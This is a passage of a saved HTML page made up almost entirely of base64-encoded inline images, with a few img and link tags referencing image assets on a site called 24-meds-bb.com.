9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/bg-logos-inner3.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"https:\/\/24-meds-bb.com\/assets\/img\/ib-1.png\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/is-1.png\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKw